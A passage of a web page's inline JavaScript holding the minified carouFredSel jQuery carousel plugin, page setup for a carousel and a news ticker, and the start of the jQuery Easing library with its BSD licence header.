ba(f,b,b.items.visibleConf.adjust,l));L(p,b,!0);if(0==k)return a.stopImmediatePropagation(),x(h,"0 items to scroll: Not scrolling.");x(h,"Scrolling "+k+" items backward.");for(g.first+=k;g.first>=g.total;)g.first-=g.total;b.circular||(0==g.first&&c.onEnd&&c.onEnd.call(l,"prev"),b.infinite||ia(b,g.first,h));d.children().slice(g.total-k,g.total).prependTo(d);g.total<b.items.visible+k&&d.children().slice(0,b.items.visible+k-g.total).clone(!0).appendTo(d);var p=d.children(),y=p.slice(k,b.items.visibleConf.old+
k);a=p.slice(0,b.items.visible);var s=p.eq(k-1),T=y.last(),v=a.last();L(p,b);var t=f=0;b.align&&(t=Da(a,b),f=t[0],t=t[1]);var u=0>f?b.padding[b.d[3]]:0,A=!1,O=m();if(b.items.visible<k&&(O=p.slice(b.items.visibleConf.old,k),"directscroll"==c.fx)){var P=b.items[b.d.width],A=O,s=v;Ja(A);b.items[b.d.width]="variable"}var Q=!1,z=ea(p.slice(0,k),b,"width"),w=Ba(Ca(a,b,!0),b,!b.usePadding),I=0,ga={},G={},la={},Ga={},F={},N={},U={},J=Ma(c,b,k,z);switch(c.fx){case "cover":case "cover-fade":I=ea(p.slice(0,
b.items.visible),b,"width")}A&&(b.items[b.d.width]=P);L(p,b,!0);0<=t&&L(T,b,b.padding[b.d[1]]);0<=f&&L(s,b,b.padding[b.d[3]]);b.align&&(b.padding[b.d[1]]=t,b.padding[b.d[3]]=f);N[b.d.left]=-(z-u);U[b.d.left]=-(I-u);G[b.d.left]=w[b.d.width];var R=function(){},p=function(){},V=function(){},P=function(){},D=function(){},u=function(){},E=function(){},z=function(){},H=function(){},S=function(){},W=function(){};switch(c.fx){case "crossfade":case "cover":case "cover-fade":case "uncover":case "uncover-fade":Q=
d.clone(!0).appendTo(C)}switch(c.fx){case "crossfade":case "uncover":case "uncover-fade":Q.children().slice(0,k).remove();Q.children().slice(b.items.visibleConf.old).remove();break;case "cover":case "cover-fade":Q.children().slice(b.items.visible).remove(),Q.css(U)}d.css(N);q=na(J,c.easing);ga[b.d.left]=b.usePadding?b.padding[b.d[3]]:0;if("variable"==b[b.d.width]||"variable"==b[b.d.height])R=function(){C.css(w)},p=function(){q.anims.push([C,w])};if(b.usePadding){v.not(s).length&&(la[b.d.marginRight]=
s.data("_cfs_origCssMargin"),0>f?s.css(la):(E=function(){s.css(la)},z=function(){q.anims.push([s,la])}));switch(c.fx){case "cover":case "cover-fade":Q.children().eq(k-1).css(la)}v.not(T).length&&(Ga[b.d.marginRight]=T.data("_cfs_origCssMargin"),V=function(){T.css(Ga)},P=function(){q.anims.push([T,Ga])});0<=t&&(F[b.d.marginRight]=v.data("_cfs_origCssMargin")+b.padding[b.d[1]],D=function(){v.css(F)},u=function(){q.anims.push([v,F])})}var W=function(){d.css(ga)},K=b.items.visible+k-g.total,S=function(){0<
K&&(d.children().slice(g.total).remove(),y=m(d.children().slice(g.total-(b.items.visible-K)).get().concat(d.children().slice(0,K).get())));Ka(A);if(b.usePadding){var a=d.children().eq(b.items.visible+k-1);a.css(b.d.marginRight,a.data("_cfs_origCssMargin"))}},M=La(y,O,a,k,"prev",J,w),H=function(){Ha(d,Q,c);n.isScrolling=!1;X.onAfter=pa(l,c,"onAfter",M,X);Y=Ia(d,Y,h);n.isPaused||d.trigger(e("play",h))};n.isScrolling=!0;B=ha(B);X.onBefore=pa(l,c,"onBefore",M,X);switch(c.fx){case "none":d.css(ga);R();
V();D();E();W();S();H();break;case "fade":q.anims.push([d,{opacity:0},function(){R();V();D();E();W();S();q=na(J,c.easing);q.anims.push([d,{opacity:1},H]);da(q)}]);break;case "crossfade":d.css({opacity:0});q.anims.push([Q,{opacity:0}]);q.anims.push([d,{opacity:1},H]);p();V();D();E();W();S();break;case "cover":q.anims.push([Q,ga,function(){V();D();E();W();S();H()}]);p();break;case "cover-fade":q.anims.push([d,{opacity:0}]);q.anims.push([Q,ga,function(){d.css({opacity:1});V();D();E();W();S();H()}]);
p();break;case "uncover":q.anims.push([Q,G,H]);p();V();D();E();W();S();break;case "uncover-fade":d.css({opacity:0});q.anims.push([d,{opacity:1}]);q.anims.push([Q,G,H]);p();V();D();E();W();S();break;default:q.anims.push([d,ga,function(){S();H()}]),p(),P(),u(),z()}da(q);bb(b.cookie,d,h);d.trigger(e("updatePageStatus",h),[!1,w]);return!0});d.bind(e("slide_next",h),function(a,c,k){a.stopPropagation();var p=d.children();if(!b.circular&&g.first==b.items.visible)return b.infinite&&d.trigger(e("prev",h),
g.total-1),a.stopImmediatePropagation();L(p,b);if(!r(k)){if("*"!=b.items.filter){var f=r(c.items)?c.items:Qa(d,b);k=Sa(p,b.items.filter,f+1,0,b.circular)-1}else k=b.items.visible;k=Ea(k,b,c.items,l)}var y=0==g.first?g.total:g.first;if(!b.circular){if(b.items.visibleConf.variable)var s=fa(p,b,k),f=xa(p,b,y-1);else f=s=b.items.visible;k+s>y&&(k=y-f)}b.items.visibleConf.old=b.items.visible;if(b.items.visibleConf.variable){for(s=ba(Ra(p,b,k,y),b,b.items.visibleConf.adjust,l);b.items.visible-k>=s&&k<g.total;)k++,
s=ba(Ra(p,b,k,y),b,b.items.visibleConf.adjust,l);b.items.visible=s}else"*"!=b.items.filter&&(s=sa(p,b,k),b.items.visible=ba(s,b,b.items.visibleConf.adjust,l));L(p,b,!0);if(0==k)return a.stopImmediatePropagation(),x(h,"0 items to scroll: Not scrolling.");x(h,"Scrolling "+k+" items forward.");for(g.first-=k;0>g.first;)g.first+=g.total;b.circular||(g.first==b.items.visible&&c.onEnd&&c.onEnd.call(l,"next"),b.infinite||ia(b,g.first,h));g.total<b.items.visible+k&&d.children().slice(0,b.items.visible+k-
g.total).clone(!0).appendTo(d);p=d.children();a=p.slice(0,b.items.visibleConf.old);var v=p.slice(k,b.items.visible+k),t=p.eq(k-1),u=a.last(),y=v.last();L(p,b);var A=f=0;b.align&&(s=Da(v,b),f=s[0],A=s[1]);var z=!1,s=m();if(b.items.visibleConf.old<k&&(s=p.slice(b.items.visibleConf.old,k),"directscroll"==c.fx)){var O=b.items[b.d.width],z=s,t=u;Ja(z);b.items[b.d.width]="variable"}var P=!1,w=ea(p.slice(0,k),b,"width"),G=Ba(Ca(v,b,!0),b,!b.usePadding),I=0,F={},J={},K={},N={},M={},Z=Ma(c,b,k,w);switch(c.fx){case "uncover":case "uncover-fade":I=
ea(p.slice(0,b.items.visibleConf.old),b,"width")}z&&(b.items[b.d.width]=O);b.align&&0>b.padding[b.d[1]]&&(b.padding[b.d[1]]=0);L(p,b,!0);L(u,b,b.padding[b.d[1]]);b.align&&(b.padding[b.d[1]]=A,b.padding[b.d[3]]=f);M[b.d.left]=b.usePadding?b.padding[b.d[3]]:0;var aa=function(){},O=function(){},U=function(){},ca=function(){},R=function(){},V=function(){},D=function(){},E=function(){},H=function(){};switch(c.fx){case "crossfade":case "cover":case "cover-fade":case "uncover":case "uncover-fade":P=d.clone(!0).appendTo(C),
P.children().slice(b.items.visibleConf.old).remove()}switch(c.fx){case "crossfade":case "cover":case "cover-fade":d.css("zIndex",1),P.css("zIndex",0)}q=na(Z,c.easing);F[b.d.left]=-w;J[b.d.left]=-I;0>f&&(F[b.d.left]+=f);if("variable"==b[b.d.width]||"variable"==b[b.d.height])aa=function(){C.css(G)},O=function(){q.anims.push([C,G])};b.usePadding&&(w=y.data("_cfs_origCssMargin"),0<=A&&(w+=b.padding[b.d[1]]),y.css(b.d.marginRight,w),t.not(u).length&&(N[b.d.marginRight]=u.data("_cfs_origCssMargin")),U=
function(){u.css(N)},ca=function(){q.anims.push([u,N])},y=t.data("_cfs_origCssMargin"),0<f&&(y+=b.padding[b.d[3]]),K[b.d.marginRight]=y,R=function(){t.css(K)},V=function(){q.anims.push([t,K])});var H=function(){d.css(M)},S=b.items.visible+k-g.total,E=function(){0<S&&d.children().slice(g.total).remove();var a=d.children().slice(0,k).appendTo(d).last();0<S&&(v=ja(p,b));Ka(z);if(b.usePadding){if(g.total<b.items.visible+k){var c=d.children().eq(b.items.visible-1);c.css(b.d.marginRight,c.data("_cfs_origCssMargin")+
b.padding[b.d[3]])}a.css(b.d.marginRight,a.data("_cfs_origCssMargin"))}},W=La(a,s,v,k,"next",Z,G),D=function(){d.css("zIndex",d.data("_cfs_origCss").zIndex);Ha(d,P,c);n.isScrolling=!1;X.onAfter=pa(l,c,"onAfter",W,X);Y=Ia(d,Y,h);n.isPaused||d.trigger(e("play",h))};n.isScrolling=!0;B=ha(B);X.onBefore=pa(l,c,"onBefore",W,X);switch(c.fx){case "none":d.css(F);aa();U();R();H();E();D();break;case "fade":q.anims.push([d,{opacity:0},function(){aa();U();R();H();E();q=na(Z,c.easing);q.anims.push([d,{opacity:1},
D]);da(q)}]);break;case "crossfade":d.css({opacity:0});q.anims.push([P,{opacity:0}]);q.anims.push([d,{opacity:1},D]);O();U();R();H();E();break;case "cover":d.css(b.d.left,C[b.d.width]());q.anims.push([d,M,D]);O();U();R();E();break;case "cover-fade":d.css(b.d.left,C[b.d.width]());q.anims.push([P,{opacity:0}]);q.anims.push([d,M,D]);O();U();R();E();break;case "uncover":q.anims.push([P,J,D]);O();U();R();H();E();break;case "uncover-fade":d.css({opacity:0});q.anims.push([d,{opacity:1}]);q.anims.push([P,
J,D]);O();U();R();H();E();break;default:q.anims.push([d,F,function(){H();E();D()}]),O(),ca(),V()}da(q);bb(b.cookie,d,h);d.trigger(e("updatePageStatus",h),[!1,G]);return!0});d.bind(e("slideTo",h),function(a,c,k,m,f,l,n){a.stopPropagation();a=M([c,k,m,f,l,n],"string/number/object number boolean object string function".split(" "));f=a[3];l=a[4];n=a[5];c=Z(a[0],a[1],a[2],g,d);if(0==c)return!1;z(f)||(f=!1);"prev"!=l&&"next"!=l&&(l=b.circular?c<=g.total/2?"next":"prev":0==g.first||g.first>c?"next":"prev");
"prev"==l&&(c=g.total-c);d.trigger(e(l,h),[f,c,n]);return!0});d.bind(e("prevPage",h),function(a,b,c){a.stopPropagation();a=d.triggerHandler(e("currentPage",h));return d.triggerHandler(e("slideToPage",h),[a-1,b,"prev",c])});d.bind(e("nextPage",h),function(a,b,c){a.stopPropagation();a=d.triggerHandler(e("currentPage",h));return d.triggerHandler(e("slideToPage",h),[a+1,b,"next",c])});d.bind(e("slideToPage",h),function(a,c,k,m,f){a.stopPropagation();r(c)||(c=d.triggerHandler(e("currentPage",h)));a=b.pagination.items||
b.items.visible;var l=Math.ceil(g.total/a)-1;0>c&&(c=l);c>l&&(c=0);return d.triggerHandler(e("slideTo",h),[c*a,0,!0,k,m,f])});d.bind(e("jumpToStart",h),function(a,b){a.stopPropagation();b=b?Z(b,0,!0,g,d):0;b+=g.first;if(0!=b){if(0<g.total)for(;b>g.total;)b-=g.total;d.prepend(d.children().slice(b,g.total))}return!0});d.bind(e("synchronise",h),function(a,c){a.stopPropagation();if(c)c=ab(c);else if(b.synchronise)c=b.synchronise;else return x(h,"No carousel to synchronise.");for(var k=d.triggerHandler(e("currentPosition",
h)),g=!0,f=0,m=c.length;f<m;f++)c[f][0].triggerHandler(e("slideTo",h),[k,c[f][3],!0])||(g=!1);return g});d.bind(e("queue",h),function(a,b,c){a.stopPropagation();t(b)?b.call(l,Y):N(b)?Y=b:w(b)||Y.push([b,c]);return Y});d.bind(e("insertItem",h),function(a,c,k,l,f){a.stopPropagation();f=M([c,k,l,f],["string/object","string/number/object","boolean","number"]);c=f[0];k=f[1];l=f[2];f=f[3];z(c)&&!I(c)?c=m(c):u(c)&&(c=m(c));if(!I(c)||0==c.length)return x(h,"Not a valid object.");w(k)&&(k="end");ya(c,b);Ta(c,
b);a=k;var n="before";"end"==k?l?(0==g.first?(k=g.total-1,n="after"):(k=g.first,g.first+=c.length),0>k&&(k=0)):(k=g.total-1,n="after"):k=Z(k,f,l,g,d);f=d.children().eq(k);if(f.length)f[n](c);else x(h,"Correct insert-position not found! Appending item to the end."),d.append(c);"end"!=a&&!l&&k<g.first&&(g.first+=c.length);g.total=d.children().length;g.first>=g.total&&(g.first-=g.total);d.trigger(e("updateSizes",h));d.trigger(e("linkAnchors",h));return!0});d.bind(e("removeItem",h),function(a,b,c,l){a.stopPropagation();
a=M([b,c,l],["string/number/object","boolean","number"]);b=a[0];c=a[1];l=a[2];if(b instanceof m&&1<b.length)return f=m(),b.each(function(b,a){var g=d.trigger(e("removeItem",h),[m(this),c,l]);g&&(f=f.add(g))}),f;if(w(b)||"end"==b)f=d.children().last();else{b=Z(b,l,c,g,d);var f=d.children().eq(b);f.length&&b<g.first&&(g.first-=f.length)}f&&f.length&&(f.detach(),g.total=d.children().length,d.trigger(e("updateSizes",h)));return f});d.bind(e("onBefore",h)+" "+e("onAfter",h),function(b,a){b.stopPropagation();
var c=b.type.slice(h.events.prefix.length);N(a)&&(X[c]=a);t(a)&&X[c].push(a);return X[c]});d.bind(e("currentPosition",h),function(b,a){b.stopPropagation();var c=0==g.first?0:g.total-g.first;t(a)&&a.call(l,c);return c});d.bind(e("currentPage",h),function(a,c){a.stopPropagation();var d=b.pagination.items||b.items.visible,e=Math.ceil(g.total/d-1),d=0==g.first?0:g.first<g.total%d?0:g.first!=d||b.circular?Math.round((g.total-g.first)/d):e;0>d&&(d=0);d>e&&(d=e);t(c)&&c.call(l,d);return d});d.bind(e("currentVisible",
h),function(a,c){a.stopPropagation();var e=ja(d.children(),b);t(c)&&c.call(l,e);return e});d.bind(e("slice",h),function(a,b,c,e){a.stopPropagation();if(0==g.total)return!1;e=M([b,c,e],["number","number","function"]);b=r(e[0])?e[0]:0;c=r(e[1])?e[1]:g.total;e=e[2];b+=g.first;c+=g.first;if(0<items.total){for(;b>g.total;)b-=g.total;for(;c>g.total;)c-=g.total;for(;0>b;)b+=g.total;for(;0>c;)c+=g.total}a=d.children();b=c>b?a.slice(b,c):m(a.slice(b,g.total).get().concat(a.slice(0,c).get()));t(e)&&e.call(l,
b);return b});d.bind(e("isPaused",h)+" "+e("isStopped",h)+" "+e("isScrolling",h),function(b,a){b.stopPropagation();var c=b.type.slice(h.events.prefix.length),c=n[c];t(a)&&a.call(l,c);return c});d.bind(e("configuration",h),function(a,c,g,n){a.stopPropagation();a=!1;if(t(c))c.call(l,b);else if(z(c))ka=m.extend(!0,{},ka,c),!1!==g?a=!0:b=m.extend(!0,{},b,c);else if(!w(c))if(t(g))c=eval("opts."+c),w(c)&&(c=""),g.call(l,c);else{if(w(g))return eval("opts."+c);"boolean"!==typeof n&&(n=!0);eval("opts_orig."+
c+" = b");!1!==n?a=!0:eval("opts."+c+" = b")}a&&(L(d.children(),b),d._cfs_init(ka),d._cfs_bind_buttons(),g=Aa(d,b),d.trigger(e("updatePageStatus",h),[!0,g]));return b});d.bind(e("linkAnchors",h),function(b,a,c){b.stopPropagation();w(a)?a=m("body"):u(a)&&(a=m(a));if(!I(a)||0==a.length)return x(h,"Not a valid object.");u(c)||(c="a.caroufredsel");a.find(c).each(function(){var a=this.hash||"";0<a.length&&-1!=d.children().index(m(a))&&m(this).unbind("click").click(function(b){b.preventDefault();d.trigger(e("slideTo",
h),a)})});return!0});d.bind(e("updatePageStatus",h),function(a,c,k){a.stopPropagation();if(b.pagination.container){var l=b.pagination.items||b.items.visible,f=Math.ceil(g.total/l);c&&(b.pagination.anchorBuilder&&(b.pagination.container.children().remove(),b.pagination.container.each(function(){for(var a=0;a<f;a++){var c=d.children().eq(Z(a*l,0,!0,g,d));m(this).append(b.pagination.anchorBuilder.call(c[0],a+1))}})),b.pagination.container.each(function(){m(this).children().unbind(b.pagination.event).each(function(a){m(this).bind(b.pagination.event,
function(c){c.preventDefault();d.trigger(e("slideTo",h),[a*l,-b.pagination.deviation,!0,b.pagination])})})}));var n=d.triggerHandler(e("currentPage",h))+b.pagination.deviation;n>=f&&(n=0);0>n&&(n=f-1);b.pagination.container.each(function(){m(this).children().removeClass(G("selected",h)).eq(n).addClass(G("selected",h))});return!0}});d.bind(e("updateSizes",h),function(a){a=b.items.visible;var c=d.children(),k=Xa(C,b,"width");g.total=c.length;n.primarySizePercentage?(b.maxDimension=k,b[b.d.width]=za(k,
n.primarySizePercentage)):b.maxDimension=Ya(b,k);b.responsive?(b.items.width=b.items.sizesConf.width,b.items.height=b.items.sizesConf.height,b=db(b,c,k),a=b.items.visible,Va(b,c)):b.items.visibleConf.variable?a=fa(c,b,0):"*"!=b.items.filter&&(a=sa(c,b,0));!b.circular&&0!=g.first&&a>g.first&&(k=b.items.visibleConf.variable?xa(c,b,g.first)-g.first:"*"!=b.items.filter?Pa(c,b.items.filter,b.items.visibleConf.org,g.first)-g.first:b.items.visible-g.first,x(h,"Preventing non-circular: sliding "+k+" items backward."),
d.trigger(e("prev",h),k));b.items.visible=ba(a,b,b.items.visibleConf.adjust,l);b.items.visibleConf.old=b.items.visible;b=cb(b,c);a=Aa(d,b);d.trigger(e("updatePageStatus",h),[!0,a]);va(b,g.total,h);ia(b,g.first,h);return a});d.bind(e("destroy",h),function(a,c){a.stopPropagation();B=ha(B);d.data("_cfs_isCarousel",!1);d.trigger(e("finish",h));c&&d.trigger(e("jumpToStart",h));L(d.children(),b);b.responsive&&d.children().each(function(){m(this).css(m(this).data("_cfs_origCssSizes"))});d.css(d.data("_cfs_origCss"));
d._cfs_unbind_events();d._cfs_unbind_buttons();C.replaceWith(d);return!0});d.bind(e("debug",h),function(a){x(h,"Carousel width: "+b.width);x(h,"Carousel height: "+b.height);x(h,"Item widths: "+b.items.width);x(h,"Item heights: "+b.items.height);x(h,"Number of items visible: "+b.items.visible);b.auto.play&&x(h,"Number of items scrolled automatically: "+b.auto.items);b.prev.button&&x(h,"Number of items scrolled backward: "+b.prev.items);b.next.button&&x(h,"Number of items scrolled forward: "+b.next.items);
return h.debug});d.bind("_cfs_triggerEvent",function(a,b,c){a.stopPropagation();return d.triggerHandler(e(b,h),c)})};d._cfs_unbind_events=function(){d.unbind(e("",h));d.unbind(e("",h,!1));d.unbind("_cfs_triggerEvent")};d._cfs_bind_buttons=function(){d._cfs_unbind_buttons();va(b,g.total,h);ia(b,g.first,h);if(b.auto.pauseOnHover){var a=aa(b.auto.pauseOnHover);C.bind(e("mouseenter",h,!1),function(){d.trigger(e("pause",h),a)}).bind(e("mouseleave",h,!1),function(){d.trigger(e("resume",h))})}b.auto.button&&
b.auto.button.bind(e(b.auto.event,h,!1),function(a){a.preventDefault();a=!1;var c=null;n.isPaused?a="play":b.auto.pauseOnEvent&&(a="pause",c=aa(b.auto.pauseOnEvent));a&&d.trigger(e(a,h),c)});b.prev.button&&(b.prev.button.bind(e(b.prev.event,h,!1),function(a){a.preventDefault();d.trigger(e("prev",h))}),b.prev.pauseOnHover&&(a=aa(b.prev.pauseOnHover),b.prev.button.bind(e("mouseenter",h,!1),function(){d.trigger(e("pause",h),a)}).bind(e("mouseleave",h,!1),function(){d.trigger(e("resume",h))})));b.next.button&&
(b.next.button.bind(e(b.next.event,h,!1),function(a){a.preventDefault();d.trigger(e("next",h))}),b.next.pauseOnHover&&(a=aa(b.next.pauseOnHover),b.next.button.bind(e("mouseenter",h,!1),function(){d.trigger(e("pause",h),a)}).bind(e("mouseleave",h,!1),function(){d.trigger(e("resume",h))})));b.pagination.container&&b.pagination.pauseOnHover&&(a=aa(b.pagination.pauseOnHover),b.pagination.container.bind(e("mouseenter",h,!1),function(){d.trigger(e("pause",h),a)}).bind(e("mouseleave",h,!1),function(){d.trigger(e("resume",
h))}));(b.prev.key||b.next.key)&&m(document).bind(e("keyup",h,!1,!0,!0),function(a){var c=a.keyCode;c==b.next.key&&(a.preventDefault(),d.trigger(e("next",h)));c==b.prev.key&&(a.preventDefault(),d.trigger(e("prev",h)))});b.pagination.keys&&m(document).bind(e("keyup",h,!1,!0,!0),function(a){var c=a.keyCode;49<=c&&58>c&&(c=(c-49)*b.items.visible,c<=g.total&&(a.preventDefault(),d.trigger(e("slideTo",h),[c,0,!0,b.pagination])))});if(b.prev.wipe||b.next.wipe)if(J("the touchwipe-plugin","the touchSwipe-plugin"),
m.fn.touchwipe){var c=b.prev.wipe?function(){d.trigger(e("prev",h))}:null,k=b.next.wipe?function(){d.trigger(e("next",h))}:null;if((k||k)&&!n.touchwipe){n.touchwipe=!0;var l={min_move_x:30,min_move_y:30,preventDefaultEvents:!0};switch(b.direction){case "up":case "down":l.wipeUp=c;l.wipeDown=k;break;default:l.wipeLeft=k,l.wipeRight=c}C.touchwipe(l)}}if(m.fn.swipe&&((c="ontouchstart"in window)&&b.swipe.onTouch||!c&&b.swipe.onMouse)){var f=m.extend(!0,{},b.prev,b.swipe),q=m.extend(!0,{},b.next,b.swipe),
c=function(){d.trigger(e("prev",h),[f])},k=function(){d.trigger(e("next",h),[q])};switch(b.direction){case "up":case "down":b.swipe.options.swipeUp=k;b.swipe.options.swipeDown=c;break;default:b.swipe.options.swipeLeft=k,b.swipe.options.swipeRight=c}n.swipe&&d.swipe("destroy");C.swipe(b.swipe.options);C.css("cursor","move");n.swipe=!0}if(m.fn.mousewheel&&(b.prev.mousewheel&&(J("The prev.mousewheel option","the mousewheel configuration object"),b.prev.mousewheel=null,b.mousewheel={items:eb(b.prev.mousewheel)}),
b.next.mousewheel&&(J("The next.mousewheel option","the mousewheel configuration object"),b.next.mousewheel=null,b.mousewheel={items:eb(b.next.mousewheel)}),b.mousewheel)){var r=m.extend(!0,{},b.prev,b.mousewheel),v=m.extend(!0,{},b.next,b.mousewheel);n.mousewheel&&C.unbind(e("mousewheel",h,!1));C.bind(e("mousewheel",h,!1),function(a,b){a.preventDefault();0<b?d.trigger(e("prev",h),[r]):d.trigger(e("next",h),[v])});n.mousewheel=!0}b.auto.play&&d.trigger(e("play",h),b.auto.delay);if(n.upDateOnWindowResize){var t=
function(a){d.trigger(e("finish",h));b.auto.pauseOnResize&&!n.isPaused&&d.trigger(e("play",h));L(d.children(),b);d.trigger(e("updateSizes",h))},u=m(window),c=null;if(m.debounce&&"debounce"==h.onWindowResize)c=m.debounce(200,t);else if(m.throttle&&"throttle"==h.onWindowResize)c=m.throttle(300,t);else var w=0,A=0,c=function(){var a=u.width(),b=u.height();if(a!=w||b!=A)t(),w=a,A=b};u.bind(e("resize",h,!1,!0,!0),c)}};d._cfs_unbind_buttons=function(){e("",h);var a=e("",h,!1);ns3=e("",h,!1,!0,!0);m(document).unbind(ns3);
m(window).unbind(ns3);C.unbind(a);b.auto.button&&b.auto.button.unbind(a);b.prev.button&&b.prev.button.unbind(a);b.next.button&&b.next.button.unbind(a);b.pagination.container&&(b.pagination.container.unbind(a),b.pagination.anchorBuilder&&b.pagination.container.children().remove());n.swipe&&(d.swipe("destroy"),C.css("cursor","default"),n.swipe=!1);n.mousewheel&&(n.mousewheel=!1);va(b,"hide",h);ia(b,"removeClass",h)};v(c)&&(c={debug:c});var n={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,
mousewheel:!1,swipe:!1},g={total:d.children().length,first:0},B={auto:null,progress:null,startTime:F(),timePassed:0},q={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},X={onBefore:[],onAfter:[]},Y=[],h=m.extend(!0,{},m.fn.carouFredSel.configs,c),b={},ka=m.extend(!0,{},a),C=d.wrap("<"+h.wrapper.element+' class="'+h.wrapper.classname+'" />').parent();h.selector=d.selector;h.serialNumber=m.fn.carouFredSel.serialNumber++;d._cfs_init(ka,!0,A);d._cfs_build();d._cfs_bind_events();d._cfs_bind_buttons();
N(b.items.start)?A=b.items.start:(A=[],0!=b.items.start&&A.push(b.items.start));b.cookie&&A.unshift(parseInt(gb(b.cookie),10));if(0<A.length)for(var ma=0,ra=A.length;ma<ra;ma++){var K=A[ma];if(0!=K){if(!0===K){if(K=window.location.hash,1>K.length)continue}else"random"===K&&(K=Math.floor(Math.random()*g.total));if(d.triggerHandler(e("slideTo",h),[K,0,!0,{fx:"none"}]))break}}A=Aa(d,b);ma=ja(d.children(),b);b.onCreate&&b.onCreate.call(l,{width:A.width,height:A.height,items:ma});d.trigger(e("updatePageStatus",
h),[!0,A]);d.trigger(e("linkAnchors",h));h.debug&&d.trigger(e("debug",h));return d},m.fn.carouFredSel.serialNumber=1,m.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},m.fn.carouFredSel.configs={debug:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},m.fn.carouFredSel.pageAnchorBuilder=
function(a){return'<a href="#"><span>'+a+"</span></a>"},m.fn.carouFredSel.progressbarUpdater=function(a){m(this).css("width",a+"%")},m.fn.carouFredSel.cookie={get:function(a){a+="=";for(var c=document.cookie.split(";"),d=0,e=c.length;d<e;d++){for(var m=c[d];" "==m.charAt(0);)m=m.slice(1);if(0==m.indexOf(a))return m.slice(a.length)}return 0},set:function(a,c,d){var e="";d&&(e=new Date,e.setTime(e.getTime()+864E5*d),e="; expires="+e.toGMTString());document.cookie=a+"="+c+e+"; path=/"},remove:function(a){m.fn.carouFredSel.cookie.set(a,
"",-1)}},m.extend(m.easing,{quadratic:function(a){var c=a*a;return a*(-c*a+4*c-6*a+4)},cubic:function(a){return a*(4*a*a-9*a+6)},elastic:function(a){var c=a*a;return a*(33*c*c-106*c*a+126*c-67*a+15)}}))})(jQuery);$(window).load(function(){$("#carousel ul").carouFredSel();$("#carousel ul").carouFredSel({responsive:true,circular: false,items:4,prev:"#prev2",next:"#next2",pagination:"#pager2",auto:!0,scroll:{items:1,easing:"",duration:1000,pauseOnHover:!0}})});
$(window).load(function(){$(".news-ticker ul").carouFredSel();$(".news-ticker ul").carouFredSel({circular:!0,direction:"up",items:1,prev:"#prev",next:"#next",pagination:"#pager",scroll:{items:1,easing:"",duration:1E3,pauseOnHover:!0}})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Γƒβ€Γ‚Β© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Γƒβ€Γ‚Β© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return 